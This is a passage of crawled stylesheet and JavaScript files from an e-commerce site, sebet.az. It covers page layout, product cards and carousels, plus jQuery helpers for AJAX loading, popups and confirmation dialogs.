.table_catlist {   margin: 0px auto; margin-top: 0px; width: 100%; color: #565656; }
.table_catlist th{ font-size: 18px; text-align: left; }
.table_catlist td {
    background: url("images/cat_arr.gif") no-repeat scroll 0px 8px transparent;
    padding-bottom: 0px;  vertical-align: top; text-indent: 7px; 
}

.open_idshow { float: right; color: #565656; background: #F0F0F0;  padding: 0px 4px; margin-right: 5px; font-size: 18px; }
.open_idshow a {color: #181a1e; }

.addnote { background: #f6f6f6; padding: 6px 30px; color: #144771; margin: 10px; border-radius: 8px; }
.addnote ol { padding-left: 18px; }

.ntitle { color: #095CA2; font-size: 1.2em; font-weight: bold; }

.fieldset {  border-radius: 5px;	border: 1px solid gray; padding: 10px; }
.fieldset legend {  color: #095CA2; font-size: 1.2em; }

.linkcolor { color: coral; font-weight: bold; } 


span.elantip { color: coral; font-size: 14px; margin-left: 30px; }

.ulvip{ margin: 10px 0px; width: 250px; margin-top: 2px; list-style: none outside none; padding: 0px; border: 1px solid #e2e2e2; border-bottom-width: 0;
overflow: hidden; clear: both; -moz-border-radius: .6em ; -webkit-border-radius: .6em ;border-radius: .6em;  clear: both; 
}

.ulvip li a:hover { text-decoration: none; }

.ulvip > li:first-child, .cornertop {
	-moz-border-radius-topleft: .6em;
	-webkit-border-top-left-radius: .6em;
	border-top-left-radius: .6em;
	-moz-border-radius-topright: .6em;
	-webkit-border-top-right-radius: .6em;
	border-top-right-radius: .6em;
}

.ulvip > li:last-child, .cornerbottom {
	-moz-border-radius-bottomleft: .6em;
	-webkit-border-bottom-left-radius: .6em;
	border-bottom-left-radius: .6em;
	-moz-border-radius-bottomright: .6em;
	-webkit-border-bottom-right-radius: .6em;
	border-bottom-right-radius: .6em;
}



.ulvip li { border-bottom: 1px solid #e2e2e2; position: relative; clear: both; overflow: hidden; /*??*/
	background: #f1eeee; color: #222;
	background-image: -webkit-gradient(linear, left top, left bottom, from( #fff ), to( #f1f1f1 )); /* Saf4+, Chrome */
	background-image: -webkit-linear-gradient( #fff , #f1f1f1 ); /* Chrome 10+, Saf5.1+ */
	background-image:    -moz-linear-gradient( #fff , #f1f1f1 ); /* FF3.6 */
	background-image:     -ms-linear-gradient( #fff , #f1f1f1 ); /* IE10 */
	background-image:      -o-linear-gradient( #fff , #f1f1f1 ); /* Opera 11.10+ */
	background-image:         linear-gradient( #fff , #f1f1f1 );
}
 
.ulvip a {  display: block;  font-weight: bold; overflow: hidden; padding: .5em 10px; }


.basketside { background: #f1f1f0;  border: 1px solid #d8d8d8; float: right; 
 min-height: 414px; padding: 15px; z-index: 1; }
.basketside h1, .basketside h2 { font-size: 1.3em; color: #eb9316;  margin-bottom: 10px; }
.sprice{ font-size: 1.3em; color: #eb9316; }

.basketrow { background: #f9f9f9;  border: 1px solid #d8d8d8;  margin: 10px 0px; margin-bottom: 20px; padding: 15px; }
.basketrow label{ font-weight: normal; }
.basketrow h2{ font-size: 1.3em; color: #eb9316;   }


.widget-ft .widget-title .h3foot {
	color:#fff;
	font-weight:500;
	margin-top:8px;
	margin-bottom: 15px;
	margin-left:-1px;
	font-size: 18px;
}

.widget-ft.style2 .widget-title h3 {
	color:#fff;
}

/* Widget About */
.widget-about .logo-ft {
	margin-bottom:21px;
	margin-left:-2px;
}

.widget-about .widget-content {
	padding-top:15px;
}

.widget-about .widget-content .icon {
	float:left;
	margin-right:16px;
	margin-top:27px;
}

.widget-about .widget-content .info {
	margin-left:68px;
}

.widget-about .widget-content .info p.questions {
	font-size:14px;
	color:#919191;
	line-height:36px;
}

.widget-about .widget-content .info p.phone {
	font-size:18px;
	font-weight:700;
	color:#484848;
	margin-right:-30px;
	margin-bottom:9px;
}

.widget-about.style2 .widget-content .info p.phone {
	color:#fff;
}

.widget-about .widget-content .info p.address {
	line-height:18px;
	color:#919191;
}

.widget-about ul.social-list {
	margin-top:33px;
}

.widget-about a { color: #fff !important;}

.widget-ft .widget-title .h3foot a {
	color: #fff !important;
}

.widget-ft ul a {
	font-size: 13px; color: #919191  !important;
}


/* Social List */
ul.social-list li {
	display:inline-block;
	font-size:18px;
	margin-right:27px;
}

ul.social-list li:last-child {
	margin-right:0px;
}

ul.social-list li a {
	color:#d5d5d5; font-size: 30px; margin-right: 0px;
}

ul.social-list li a:hover {
	color:#919191;
}


/* NEWS - START */
.newsdiv { margin: 15px auto; width: 100%; max-width: 1000px; }

.newsdiv .breadcrumb { margin-bottom: 10px; color: #ccc; font-size: 16px; }
.newsdiv .breadcrumb a { margin-left: 5px; margin-right: 5px; }

.newsdiv .news_outer { clear: both; margin-left: -10px; margin-right: -10px; }

.newsdiv .news_opencatdiv { background: #f3f3f3; padding: 5px 10px; }

.newsdiv article {
	padding-left: 10px;
	padding-right: 10px
}

.newsdiv h1 {
	display: block!important;
	clear: both;
	color: #424242!important;
	background-color: #fff;
	margin-bottom: 15px;
}

.newsdiv .h1news {
	margin-bottom: 15px
}

.newsart {
	position: relative;
	z-index: 0;
	overflow: hidden;
	float: left;
	height: 255px;
	background: #fff;
	font-size: 20px;
	border: 0 solid #CCC;
	margin-bottom: 10px;
}

.newsart .imgholder,.newsart img {
	height: 180px;
	min-width: 270px;
	width: 100%;
	display: block
}

.newsart .imgholder {
	overflow: hidden;
	margin-bottom: 5px
}

.newsart a {
	color: #333;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 20px
}

.newsart a:hover {
	text-decoration: underline
}

.newsart h3 {
	padding-left: 0;
	padding-right: 0;
	overflow: hidden;
	max-height: 70px;
	margin-bottom: 10px;
	line-height: 1.4;
	font-size: 17px;
}

.newsart .dttime {
	display: block;
	color: #acb2b2;
	font-size: 13px;
	font-weight: 400;
	position: absolute;
	bottom: 5px;
	right: 10px;
	background: #FFF;
	padding-left: 5px
}

.newsart {
	width: 30.33%;
	margin-left: 1.5%;
	margin-right: 1.5%
}

.newslist { padding: 5px; border-bottom: 1px dashed #ccc; }
.newslist a { color: #000000; }

@media(max-width: 750px) {
	.newsart {
		width: 47%;
		margin-left: 1.5%;
		margin-right: 1.5%
	}

}

--- FILE ---
content_type: text/css
request_url: https://sebet.az/styleb.css?d11ccb258e855735c9dbd5d1937b5f15
body_size: 4557
content:

a{color:#095ca2;text-decoration:none;outline:0}

a:hover{color:#2d2d2d;text-decoration:underline}

html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset{margin:0;padding:0}

h1,h2,h3,pre,code,address,caption,cite,code,table,font{font-size:1em;font-style:normal;font-weight:400}

h1,h2,h3{font-family:Arial,sans-serif;margin:0 0 .2em;line-height:1.1em}

h1{font-size:20px;font-weight:400}

h2{font-size:16px;font-weight:700;line-height: 1.6}

h3{font-size:1em;font-weight:700;line-height:18px}

input,textarea,select{font-size:1em;font-family:Arial,sans-serif;border:1px solid #868686;padding:2px;color:#1f1f1f}

input[type=submit],input[type=button],.submit{background:#1591d1;border:1px solid #1f58a3;color:#fff;padding:3px 6px;border-radius:3px}

a.submit{color:#fff;text-decoration:none}

body{color:#181a1e;background-color:#fff;font-family:Arial,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:1.6}
.pagebg{padding:0;margin:0}

.sitecolor, a.sitecolor, .sitecolor a { color: #e44323 !important; }
.sitebgcolor { background-color: #e44323; }

.container { padding-right: 0px;  padding-left: 0px; }
@media (min-width: 1000px) { .container {   width: 1000px;  } }

#header_out { min-height: 100px;  }
#header { position:relative; padding: 40px 10px 15px 10px;  }
.main { width: 75%; float: left; padding: 10px;  min-height: 400px; }
.main100 { width: 100%; float: none;}
.mainright { float: right;}
#rightside { width: 25%; float: left; padding: 10px;  min-height: 400px; }
#leftside { width: 25%; float: left; padding: 10px;  min-height: 400px; }
#footersayt_out{margin-top:5px;  background:#262628; }
#footersayt{ position:relative; padding: 20px ; min-height:90px;overflow:hidden; color:#828080; }
#footersayt a{color:#666666 ;font-weight:700; }
#footersayt a:hover{color:#f4a137 ;font-weight:700;margin-right:15px}

#rightside img, #rightside ifram, #rightside embed, #leftside img, #leftside ifram, #leftside embed { max-width: 100%; }

.hsublinks { overflow: hidden; }

#tc_main { position: absolute; top: 10px; right: 10px; max-width: 50%; }
#tc_main a {color: #898787;   margin-left: 20px;}
#tc_but { background: #eeeeee; border-radius: 2px; padding: 6px; cursor: pointer; height: 30px; width: 45px; display: none; float: right; overflow: hidden; }
#tc_submenu { background: transparent; border: 0px solid #ccc; }


@media (max-width: 767px) { 
.main , .main100, .mainright, #rightside , #rightside { width: 100%; float: none; }
}

#loading, .loading  { position: fixed; left: 44%; top: 25%; z-index: 1000; display: inline; background: #fff url('images/loading.gif') no-repeat center center; width: 50px; padding: 25px; border: 1px solid gray; border-radius: 6px; }

/*******************/

#divtopmenu { background: #24b773; }
.logoimg { margin-right: 60px; margin-top: -15px; float: left; }

.thumb {width: 250px;height: 300px; }
.thumb_big{width: 300px;height: 360px; }

.estimatetime { font-weight: normal; }

.obkamp{ width: 48%; max-width: 470px; height: 228px;  box-sizing:border-box;display:inline-block;zoom:1;*display:inline;overflow:hidden;background:#f4f4f4; position:relative;margin-left:1%;margin-right:1%; margin-bottom: 10px; border: 1px solid #ccc; }
.obkamp img{ width:100%;height: 200px; border:0 none;margin:0;padding:0}
.obkamp .oname{ position: absolute; left: 0px; height: 26px; overflow: hidden; width: 100%; bottom: 0px; background: #000; color:#fff; line-height: 25px; padding-left: 10px; padding-right: 10px; -webkit-transition:all 0.5s; -moz-transition:all 0.5s ; -o-transition:all 0.5s; transition:all 0.5s; }
.obkamp a{color:#4d4d4d;font-size:12px;font-weight:400;text-decoration:none}
.obkamp a:hover{color:#4d4d4d;font-size:12px;font-weight:400;text-decoration:none}

.obkamp.nhover { border: 1px solid #e30613; }
.nhover .oname{ background: #e30613; }

.kamphead {  background: #fff; border: 1px solid #d1d1d1; border-radius: 3px; overflow: hidden; /* max-width: 1130px; */ margin: 0px auto; margin-bottom: 20px; }
.kamphead .kamtitle{ background: #f3f3f3; color: #626262; font-weight: bold; padding: 5px 10px;}
img.imgkamp{ display: block; height: 120px; max-width: 400px; float: left; margin-right: 15px; }
.kampcontent{  clear: both; max-height: 120px; overflow: hidden;  background: #fff; }
.kampinfo{ padding: 5px 10px; }
.kamptools{ background: #f3f3f3; padding: 5px 10px; clear: both;  border-top: 1px solid #f3f3f3; }
.kamtitle .estimatetime  { font-weight: bold; }
.kamtitle .fa  { color: gray; }
.kamtitle a { color: #25557e; }

.prodwrap { padding: 5px 10px; margin-left: -10px;  margin-right: -10px;   margin-bottom: 10px;  }
.indexmain .prodwrap:nth-child(even) { background: #f9fbfb; }

.bgwhite , .prodwrap.bgwhite { background: #fff !important; }

.indexmain .htitle { margin-left: 5px; margin-bottom: 15px; overflow: hidden;  }
.amorelink { clear: both; margin-left: 10px;  margin-bottom: 10px;  }

/* Col 3x  */
.prod{  height: 434px; width: 30.333%; max-width: 300px; margin-left:1.5%;margin-right:1.5%; vertical-align: top; margin-bottom: 15px;
box-sizing:border-box;display:inline-block;zoom:1;*display:inline;overflow:hidden;background:#fff; position:relative;  border:1px solid #e9e9e9;
-webkit-transition:all 0.5s; -moz-transition:all 0.5s ; -o-transition:all 0.5s; transition:all 0.5s; 
}
.holderimg{ max-height: 354px; height: 354px; width:100%; text-align: center;text-decoration: none; overflow: hidden;  }
.prod img{ max-width:100%; max-height: 100%; display: block;margin: 0 auto; }

.xcol4 .holderimg { height: 270px; /* 225*1.2 */ }
.xcol4 .prod {  height: 350px; width: 23%; max-width: 260px; margin-left:1%;margin-right:1%; }
/*
.main100 .xcol4 .holderimg { height: 270px; }
.main100 .xcol4 .prod { height: 340px;  }
*/

.xcol5 .holderimg { height: 209px; }
.xcol5 .prod {  height: 310px; width: 18%; max-width: 200px; margin-left:1%;margin-right:1%; }


.prod .prodname{ /*position: absolute; left: 0px; overflow: hidden;  bottom: 0px; */ width: 100%; color:#fff;  padding: 0px 10px; line-height: 1.2; font-size: 14px; margin-top: 5px; }
.prod .sprice{ color: #e74c3c; font-weight: bold; margin-top: 6px; margin-left: 10px; display: block; font-size: 16px; }
.prod .sprice  i{ color: gray;  font-weight: normal; font-style: normal; text-decoration: line-through; margin-left: 10px; }
.prod a{color:#4d4d4d; font-weight:400;text-decoration:none}
.prod a:hover{ }

.prod.nhover { border: 1px solid #376eff; border:1px solid rgba(55, 110, 255, 0.7); box-shadow: 0 0 5px rgba(55, 110, 255, 1); }

.solde { position: absolute; right: 0px; top: 60%;  display: inline-block;  z-index: 100; background: #de6464; color: #fff; padding: 2px 8px; }

/* Myslider */
.owl-item .prod { width: 97% !important; margin-left: auto !important; margin-right: auto !important; display: block !important; float: none !important;  }
.owl-carousel { position: relative; }
.owl-carousel .owl-prev { position: absolute; left: -18px; top: 35%;  display: block; width: 38px; height: 38px; z-index: 100; background: transparent url('images/slidearrows.png') no-repeat 0 -38px !important; font-size: 0px !important; }
.owl-carousel .owl-next { position: absolute; right: -18px; top: 35%; display: block; width: 38px; height: 38px; z-index: 100; background: transparent url('images/slidearrows.png') no-repeat 0 0px !important; font-size: 0px !important;  }
.owl-controls { height: 0px; overflow: hidden; }
.slick-track .prod { width: 18% !important; }
.slick-slide, .prod.slick-slide { width: 18%; max-width: 200px; height: 390px;  margin-left: 5px !important;margin-right: 5px !important; }

.breadcrumb2 {padding-bottom:5px;margin-bottom:5px;font-size:14px;color:#787878}
.breadcrumb2 a{color:#525050}
.breadcrumb2 .sep{color:#ff7f50}

#galbb a{ width: 23%; height: 81px;  margin-right: 2%; margin-bottom: 8px; background: #fff; border: 1px solid #d1d1d1;  
	box-sizing: border-box; cursor: pointer; display:inline-block;zoom:1;*display:inline;
}
#galbb a:hover{ border: 1px solid #e44323;}
#galbb img{ height: 100%; }	

/*  Carusel */
#myCarousel { overflow: hidden; }
.carousel-control { width: 5%; }
.carousel{ margin-bottom: 15px;  }
.carousel-inner > .item > img,.carousel-inner > .item > a > img, .carousel-inner  .item img { 
width: 100%;  max-height: 300px; }
.carousel-inner  { max-height: 300px; }
.carousel-inner > .item.active.left, .carousel-inner > .item.next.left,
.carousel-inner > .item.prev.right,  .carousel-inner > .item.active, .carousel-inner > .next.left,
.carousel-inner > .prev.right, .carousel-inner > .active.left , .carousel-inner > .active.right, .carousel-control.left { float: none !important; }
/* .carousel-indicators li { background: red; } */

#usertopinfo {  }
#topbuttons { float: right; margin-right: 10px;  }
#topbuttons .divbut { float: left; margin-left: 25px; }

/******/
.margarea { margin-bottom: 20px; }
.productprice { font-size: 2em; color: #e44323; font-weight: bold; }
.productprice  i{ color: gray; font-size: 0.7em;  font-weight: normal; font-style: normal; text-decoration: line-through; margin-left: 10px; }

.h1title { color: #333; padding: 0px; font-size: 1.4em; line-height: 1; margin-bottom: 10px; overflow: hidden; }
.h1title a{ color: #333 !important; }

.htitle , .htitle .h3inn { border-bottom: 1px solid #e6e6e6;  font-size: 19px;  font-weight: bold;  }
.htitle{ margin-bottom: 10px; line-height: 2;  }
.htitle a{ color: #444444; text-decoration: none; }
.htitle a:hover{ color: #f4a137; text-decoration: none; }
.htitle .h3inn{ display: inline-block; margin-bottom:-1px; border-bottom: 1px solid #f4a137; }

.hsublinks { max-height: 40px; margin-bottom: 5px; clear: both; display: block; white-space: nowrap; }
.indexmain2 .hsublinks { line-height: 1; margin-bottom: 15px; }
.hsublinks a{ color: #4a4848; font-weight: normal; margin-right: 20px; font-size: 15px; }

.menuout { width: 2000px; overflow: hidden; }
#divtopmenu .container { overflow: hidden; }

.kamptime { float: right; }

.quickorder_button, #sebetproduct_button { margin-right: 15px;  }

a#sebetproduct { background: #e44323;  color: #fff; font-size: 1.8em; padding: 1px 20px;  margin-bottom: 10px;  border-radius: 6px; text-decoration: none;  display: inline-block; font-style: italic; box-shadow: 0px 1px 2px 0px rgba(50, 50, 50, 0.75);
text-shadow: -2px 2px 2px rgba(226, 102, 27, 1); 
background: #f9ab49;
background: -moz-linear-gradient(top,  #f9ab49 0%, #f46e21 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9ab49), color-stop(100%,#f46e21));
background: -webkit-linear-gradient(top,  #f9ab49 0%,#f46e21 100%);
background: -o-linear-gradient(top,  #f9ab49 0%,#f46e21 100%);
background: -ms-linear-gradient(top,  #f9ab49 0%,#f46e21 100%);
background: linear-gradient(to bottom,  #f9ab49 0%,#f46e21 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9ab49', endColorstr='#f46e21',GradientType=0 );

}
a:hover#sebetproduct {
background: #f46e21;
background: -moz-linear-gradient(top,  #f46e21 1%, #f9ab49 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#f46e21), color-stop(100%,#f9ab49));
background: -webkit-linear-gradient(top,  #f46e21 1%,#f9ab49 100%);
background: -o-linear-gradient(top,  #f46e21 1%,#f9ab49 100%);
background: -ms-linear-gradient(top,  #f46e21 1%,#f9ab49 100%);
background: linear-gradient(to bottom,  #f46e21 1%,#f9ab49 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f46e21', endColorstr='#f9ab49',GradientType=0 );
}

#productform select, #productform input {
width: 130px; min-width: 130px; padding:  6px; border-radius: 4px; border: 1px solid #a8b0b3;
background: #f2f5f6;
background: -moz-linear-gradient(top,  #f2f5f6 0%, #e3eaed 37%, #c8d7dc 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f5f6), color-stop(37%,#e3eaed), color-stop(100%,#c8d7dc));
background: -webkit-linear-gradient(top,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
background: -o-linear-gradient(top,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
background: -ms-linear-gradient(top,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
background: linear-gradient(to bottom,  #f2f5f6 0%,#e3eaed 37%,#c8d7dc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f5f6', endColorstr='#c8d7dc',GradientType=0 );
}

.menuopen1 {  padding: 6px; cursor: pointer; height: 40px; width: 50px; background: #3a96a6 url('menu_ico.png') center center no-repeat;  display: none;
float: left; /* position: absolute; top: 10px; right: 10px; */
 }
#menucloser { color: #fff; float: right; display: none; }

.menuopen2 {  padding:  10px 6px; cursor: pointer;   display: none; clear: both;   margin-top: 10px; margin-left: -10px; margin-right: -10px; background-color: #3a96a6;
}
.menuopen2 a { background: transparent url('menu_ico.png') 10px center no-repeat; display: inline-block; color: #fff; font-weight: bold; text-indent: 45px; }
.menuopen2 a:hover { color: #fff; }

.cloudzoom-lens{cursor:move;z-index:10}.cloudzoom-lens,.cloudzoom-zoom{border:1px solid #ccc}.cloudzoom-zoom{box-sizing:border-box}.cloudzoom-zoom-inside{border:0;box-shadow:none}.cloudzoom-caption{background-color:#222;border:1px solid #222;color:#fff;display:none;font-family:sans-serif;font-size:11px;font-weight:700;padding:4px;text-align:left}.cloudzoom-ajax-loader{background-image:url('images/loading.gif');height:32px;width:32px}

a.arrow-prev { display: block; width: 38px; height: 38px;position: absolute; left: -5px; top: 153px; z-index: 100; background: transparent url('slidearrows.png') no-repeat 0 -38px;  }
a.arrow-next { display: block; width: 38px; height: 38px; position: absolute; right: -5px; top: 153px; z-index: 100; background: transparent url('slidearrows.png') no-repeat 0 0px;  }

.myimages {  background:transparent url('myimages.png'); }
.qkicon_1 {  background-position: -5px -5px; width: 30px; height: 30px; display: block; }
.qkicon_2 {  background-position: -5px -45px; width: 30px; height: 30px; display: block; }
.qkicon_3 {  background-position: -5px -85px; width: 30px; height: 30px; display: block; }
.qkicon_4 {  background-position: -5px -125px; width: 30px; height: 30px; display: block; }


#moreload{background:#4483e6;color:#fff;text-align:center;padding:5px 10px;border-radius:2px;max-width:300px;margin:5px auto;cursor:pointer}

#moreload:hover{background:#5892ec}


.swiper-container {   width: 100%; height: auto; margin-bottom: 15px;  } 
.swiper-container .swiper-slide{ max-height: 350px; }
.swiper-pagination-bullet { width: 13px; height: 13px; border: 1px solid #fff; background: transparent; opacity: 1; }
.swiper-pagination-bullet-active { background: #fff; }
.slidercontent { position: absolute; bottom: 15%; left: 0%; width: 100%; right: 100%; text-align: center; padding: 0px 30px;
    color: #ffd660; font-size: 25px; font-weight: bold; line-height: 30px;
    text-shadow: 1px 1px #333; font-family: Arial,sans-serif;
}

.swiper-button-prev, .swiper-button-next { width: 50px; height: 68px; background-image: url('arrows.png?12'); background-repeat: no-repeat;  background-size: auto;     margin-top: -35px; }
.swiper-button-prev { background-position: 0px 0px; }
.swiper-button-next { background-position: 0px 100%; }



/* Box Cart Style2 */
.box-cart.style2 {
    text-align:left;
    padding:0;
    margin-top:20px;
    margin-bottom: 20px;
}

.btn-add-cart {
    display:inline-block;
}

.btn-add-cart a {
    outline: 0px; margin-bottom: 10px;
    display:inline-block;
    height: 50px;
    line-height: 50px;
    padding: 0px 20px;
    font-size:20px;

    text-align:center;
    color:#fff;
    background-color: #f28b00;
    border-radius:30px;
    font-weight:600;
}

.btn-add-cart a:hover {
    background-color:#2d2d2d;
}

.btn-add-cart a img {
    padding-right:18px;
    vertical-align: text-bottom;
    display: inline-block !important;
}

.whatsap_fixed { display: none; }
.btn-whatsapp a {
    margin-top: 10px; margin-bottom: 20px;
    width: auto !important; padding: 0px 20px;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align:center;
    color:#fff;
    background-color: #5cb85c;
    border-radius: 30px;
    font-size: 18px;
    font-weight:600;
}

@media (max-width:750px) {
    .whatsap_fixed { display: block; position: fixed; text-align: center; bottom: 20px; width: 100%; left: 0px; }
}


.ssrcha {
    color: #8e8e8e;
    font-size: 13px;
    line-height: 1.3
}

.ssrcha a {
    color: #646565!important;
    margin-right: 10px;
    background: #f5f5f5;
    padding: 5px 12px;
    border-radius: 15px;
    margin-bottom: 10px;
    display: inline-block;
}

article .fullarea a { color: #000; }

#menumobil {display: none; color: #fff; font-size: 18px; color: #fff; padding: 10px 10px;text-indent: 35px;  cursor: pointer; background: transparent url('menu_ico.png') 15px 50% no-repeat;  }

@media (max-width:750px) {
.swiper-button-prev, .swiper-button-next { background-size: 70%; height: 44px;     margin-top: -20px; }


#menumobil  { display: block !important; }
	
.logoimg { margin-right: 0px; float: none; }
#searchdiv { margin-top: 10px; float: none; width: 100%; }
#header { position:relative; padding: 10px 10px; }
#topbuttons { margin-top: 10px; float: none; margin-right: 0px;  }
#topbuttons .divbut { float: left; margin-left: 0px; margin-right: 2%; }
#searchform22 { width: 80%; float: right; }

.mmblock {display: block !important; }
.mmhide {display: none !important; }

.divbut .btn-lg{ padding: 5px 10px  !important; margin-left: 1%; margin-right: 1%; overflow: hidden; }
.divbut_sebet, .divbut.divbut_sebet { float: right !important; }
.divbut .sebet_text {font-size: 0px; }

.kampcontent, .kamptools  .btn-group  { display: none; }

.obkamp, .halfarea , .albomarea, .productarea{ width: 100% !important; max-width: 100% !important; display: block; float: none; margin-left: 0px; margin-right: 0px; }
.prod, .xcol4  .prod , .xcol5 .prod{ width: 48% !important; max-width: 48% !important; display: block; float: left; margin-left: 1%; margin-right: 1%; }

.lasthide .nobj:nth-child(5) { display: none !important; }

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }
.productarea { padding-left: 0px; }

#tc_submenu { display: none; width: 180px; overflow: hidden; background: #fff; border: 1px solid #ccc; padding: 5px; position: absolute; top: 100%; right: 0px;  float: right; z-index: 1000; }
#tc_submenu a{ display: block; }
#tc_submenu .fa{ display: none; }

#divtopmenu22 { position: absolute; width: 90%; max-width: 300px; top: 10px; left: 0px; z-index: 1000; padding: 10px;  display: none;  }
ul#topmenu { padding-left: 40px; clear: both !important; float: none !important; display: none; }
ul#topmenu li { float: none  !important; height: 35px; line-height: 35px; position: static !important; border-right: 0 none; border-top: 0 none; }
ul#topmenu li li{ padding: 5px 10px !important; line-height: 30px !important; }
ul#topmenu li ul, ul#topmenu li:hover ul , ul#topmenu li.hover ul, ul#topmenu li:hover ul , ul#topmenu li.hover ul  { display: block; position: static; text-indent: 10px;  }
ul#topmenu li a { padding: 0px 10px; }
ul#topmenu li a:hover, ul#topmenu li a.hover, ul#topmenu li a { border-right: 0 none; border-bottom: 0 none;  }
ul#topmenu li:hover a , ul#topmenu li.hover a { border: 0 none !important; }
ul#topmenu li:hover li , ul#topmenu li.hover li { border: 0 none; } 
ul#topmenu li.homeico, ul#topmenu li.homeico a:hover { text-indent: 30px; background-color: transparent !important; background-position: 5px center !important; }


}




--- FILE ---
content_type: application/javascript
request_url: https://sebet.az/aimages/global_func.js?d11ccb258e855735c9dbd5d1937b5f15
body_size: 8933
content:
/* 30067 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function Loadout(obj_id, oprint) {
	urlquery = 'm=general&act=bbcode&mesg='+encodeURIComponent($('#'+obj_id).val());
	$('#'+oprint).fadeIn();
	ajaxget(oprint, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}


function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	/* Center for	
	var setX = ( $(window).width()  - $("#informer").width()  ) / 2;
	var setY = ( $(window).height() - $("#informer").height() ) / 2;
	$("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});
	*/
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};


function confirmDelete(url, message, title) {
	if(message == null || message == 'undefined' || message == '') var message = '100% ?';
	if(title == null || title == 'undefined') var title = 'Qeyd!';
	
	if (typeof jQuery.ui != 'undefined') {
		$("#mypopup").remove();

		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url +"';\" style='cursor: pointer;' /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });
		return;
	}
	
var agree=confirm(message);
if (agree) document.location=url;
}

function showhide(el) {
if(typeof el == 'string') { var el = document.getElementById(el); }
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}



function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';


if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
}

if( typeof($.fn.modal) !== 'undefined') {
	PopupCenter3(pageURL, title, w, h);
	return;
}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter3(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';

$("#myModal").remove();
$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog"><div class="modal-content">'+title+'<div class="modal-body"> <iframe src="'+pageURL+'"  scrolling="auto" class="popupiframe" frameborder="0" style="border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:'+h+'px;" /> </div></div></div></div>');
$('#myModal').modal('show');
return;
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}



function checkfile(obj, formats) {
	var val = obj.value.toLowerCase();
	if(!val) {  obj.style.backgroundColor ='white'; return; }
	var ext = "";
